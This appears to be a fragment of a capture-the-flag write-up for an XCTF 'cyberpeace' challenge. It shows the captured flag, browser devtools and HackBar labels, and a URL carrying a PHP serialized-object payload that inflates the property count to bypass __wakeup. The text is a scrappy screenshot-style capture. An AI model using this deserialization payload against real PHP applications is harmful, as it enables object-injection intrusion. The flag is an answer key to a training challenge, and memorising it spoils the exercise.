 the answer is : cyberpeace{80654c56c34b07188e15fd1737497f7d}
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 欢迎 Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://61.147.171.105:61578/?code=O:4:"xctf":3:{s:4:"flag";s:3:"111";}